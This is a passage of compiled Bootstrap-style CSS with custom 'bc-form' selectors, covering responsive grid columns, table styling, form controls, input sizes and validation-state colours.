  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table {
  width: 100%;
  max-width: 100%;
  font-size: small;
  margin-bottom: 20px; }
  .table > thead > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .table > tfoot > tr > th,
  .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active,
.table > thead > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success,
.table > thead > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info,
.table > thead > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td {
          border-bottom: 0; } }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control, form.bc-form input, form.bc-form select,
form.bc-form .fake-select {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus, form.bc-form input:focus, form.bc-form select:focus,
  form.bc-form .fake-select:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder, form.bc-form input::-moz-placeholder, form.bc-form select::-moz-placeholder,
  form.bc-form .fake-select::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder, form.bc-form input:-ms-input-placeholder, form.bc-form select:-ms-input-placeholder,
  form.bc-form .fake-select:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder, form.bc-form input::-webkit-input-placeholder, form.bc-form select::-webkit-input-placeholder,
  form.bc-form .fake-select::-webkit-input-placeholder {
    color: #999; }
  .form-control::-ms-expand, form.bc-form input::-ms-expand, form.bc-form select::-ms-expand,
  form.bc-form .fake-select::-ms-expand {
    border: 0;
    background-color: transparent; }
  .form-control[disabled], form.bc-form input[disabled], form.bc-form select[disabled],
  form.bc-form [disabled].fake-select, .form-control[readonly], form.bc-form input[readonly], form.bc-form select[readonly],
  form.bc-form [readonly].fake-select,
  fieldset[disabled] .form-control,
  fieldset[disabled] form.bc-form input, form.bc-form
  fieldset[disabled] input,
  fieldset[disabled] form.bc-form select, form.bc-form
  fieldset[disabled] select,
  fieldset[disabled]
  form.bc-form .fake-select,
  form.bc-form
  fieldset[disabled] .fake-select {
    background-color: #eeeeee;
    opacity: 1; }
  .form-control[disabled], form.bc-form input[disabled], form.bc-form select[disabled],
  form.bc-form [disabled].fake-select,
  fieldset[disabled] .form-control,
  fieldset[disabled] form.bc-form input, form.bc-form
  fieldset[disabled] input,
  fieldset[disabled] form.bc-form select, form.bc-form
  fieldset[disabled] select,
  fieldset[disabled]
  form.bc-form .fake-select,
  form.bc-form
  fieldset[disabled] .fake-select {
    cursor: not-allowed; }

textarea.form-control,
form.bc-form textarea.fake-select {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control, form.bc-form input[type="date"],
  input[type="time"].form-control,
  form.bc-form input[type="time"],
  input[type="datetime-local"].form-control,
  form.bc-form input[type="datetime-local"],
  input[type="month"].form-control,
  form.bc-form input[type="month"] {
    line-height: 34px; }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control, form.bc-form .input-group-sm > input[type="date"],
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn,
  .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  form.bc-form .input-group-sm > input[type="time"],
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn,
  .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  form.bc-form .input-group-sm > input[type="datetime-local"],
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  form.bc-form .input-group-sm > input[type="month"],
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn,
  .input-group-sm
  input[type="month"] {
    line-height: 30px; }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control, form.bc-form .input-group-lg > input[type="date"],
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn,
  .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  form.bc-form .input-group-lg > input[type="time"],
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn,
  .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  form.bc-form .input-group-lg > input[type="datetime-local"],
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  form.bc-form .input-group-lg > input[type="month"],
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn,
  .input-group-lg
  input[type="month"] {
    line-height: 46px; } }

.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled,
fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px; }
  .form-control-static.input-lg, .input-group-lg > .form-control-static.form-control, form.bc-form .input-group-lg > input.form-control-static, form.bc-form .input-group-lg > select.form-control-static,
  form.bc-form .input-group-lg > .form-control-static.fake-select,
  .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control, form.bc-form .input-group-sm > input.form-control-static, form.bc-form .input-group-sm > select.form-control-static,
  form.bc-form .input-group-sm > .form-control-static.fake-select,
  .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .input-group-sm > .form-control, form.bc-form .input-group-sm > input, form.bc-form .input-group-sm > select,
form.bc-form .input-group-sm > .fake-select,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control, form.bc-form .input-group-sm > select,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .input-group-sm > textarea.form-control,
form.bc-form .input-group-sm > textarea.fake-select,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
form.bc-form .input-group-sm > select[multiple],
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto; }

.form-group-sm .form-control, .form-group-sm form.bc-form input, form.bc-form .form-group-sm input, .form-group-sm form.bc-form select, form.bc-form .form-group-sm select, .form-group-sm
form.bc-form .fake-select,
form.bc-form .form-group-sm .fake-select {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.form-group-sm select.form-control, .form-group-sm form.bc-form select, form.bc-form .form-group-sm select {
  height: 30px;
  line-height: 30px; }

.form-group-sm textarea.form-control, .form-group-sm
form.bc-form textarea.fake-select,
form.bc-form .form-group-sm textarea.fake-select,
.form-group-sm select[multiple].form-control,
.form-group-sm form.bc-form select[multiple], form.bc-form
.form-group-sm select[multiple] {
  height: auto; }

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg, .input-group-lg > .form-control, form.bc-form .input-group-lg > input, form.bc-form .input-group-lg > select,
form.bc-form .input-group-lg > .fake-select,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control, form.bc-form .input-group-lg > select,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .input-group-lg > textarea.form-control,
form.bc-form .input-group-lg > textarea.fake-select,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
form.bc-form .input-group-lg > select[multiple],
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto; }

.form-group-lg .form-control, .form-group-lg form.bc-form input, form.bc-form .form-group-lg input, .form-group-lg form.bc-form select, form.bc-form .form-group-lg select, .form-group-lg
form.bc-form .fake-select,
form.bc-form .form-group-lg .fake-select {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.form-group-lg select.form-control, .form-group-lg form.bc-form select, form.bc-form .form-group-lg select {
  height: 46px;
  line-height: 46px; }

.form-group-lg textarea.form-control, .form-group-lg
form.bc-form textarea.fake-select,
form.bc-form .form-group-lg textarea.fake-select,
.form-group-lg select[multiple].form-control,
.form-group-lg form.bc-form select[multiple], form.bc-form
.form-group-lg select[multiple] {
  height: auto; }

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control, .has-feedback form.bc-form input, form.bc-form .has-feedback input, .has-feedback form.bc-form select, form.bc-form .has-feedback select, .has-feedback
  form.bc-form .fake-select,
  form.bc-form .has-feedback .fake-select {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback, form.bc-form .input-group-lg > input + .form-control-feedback, form.bc-form .input-group-lg > select + .form-control-feedback,
form.bc-form .input-group-lg > .fake-select + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback,
.form-group-lg form.bc-form input + .form-control-feedback, form.bc-form
.form-group-lg input + .form-control-feedback,
.form-group-lg form.bc-form select + .form-control-feedback, form.bc-form
.form-group-lg select + .form-control-feedback,
.form-group-lg
form.bc-form .fake-select + .form-control-feedback,
form.bc-form
.form-group-lg .fake-select + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback, form.bc-form .input-group-sm > input + .form-control-feedback, form.bc-form .input-group-sm > select + .form-control-feedback,
form.bc-form .input-group-sm > .fake-select + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback,
.form-group-sm form.bc-form input + .form-control-feedback, form.bc-form
.form-group-sm input + .form-control-feedback,
.form-group-sm form.bc-form select + .form-control-feedback, form.bc-form
.form-group-sm select + .form-control-feedback,
.form-group-sm
form.bc-form .fake-select + .form-control-feedback,
form.bc-form
.form-group-sm .fake-select + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d; }

.has-success .form-control, .has-success form.bc-form input, form.bc-form .has-success input, .has-success form.bc-form select, form.bc-form .has-success select, .has-success
form.bc-form .fake-select,
form.bc-form .has-success .fake-select {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus, .has-success form.bc-form input:focus, form.bc-form .has-success input:focus, .has-success form.bc-form select:focus, form.bc-form .has-success select:focus, .has-success
  form.bc-form .fake-select:focus,
  form.bc-form .has-success .fake-select:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }

.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }

.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b; }

.has-warning .form-control, .has-warning form.bc-form input, form.bc-form .has-warning input, .has-warning form.bc-form select, form.bc-form .has-warning select, .has-warning
form.bc-form .fake-select,
form.bc-form .has-warning .fake-select {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus, .has-warning form.bc-form input:focus, form.bc-form .has-warning input:focus, .has-warning form.bc-form select:focus, form.bc-form .has-warning select:focus, .has-warning
  form.bc-form .fake-select:focus,
  form.bc-form .has-warning .fake-select:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }

.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }

.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442; }

.has-error .form-control, .has-error form.bc-form input, form.bc-form .has-error input, .has-error form.bc-form select, form.bc-form .has-error select, .has-error
form.bc-form .fake-select,
form.bc-form .has-error .fake-select {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus, .has-error form.bc-form input:focus, form.bc-form .has-error input:focus, .has-error form.bc-form select:focus, form.bc-form .has-error select:focus, .has-error
  form.bc-form .fake-select:focus,
  form.bc-form .has-error .fake-select:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }

.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }

.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
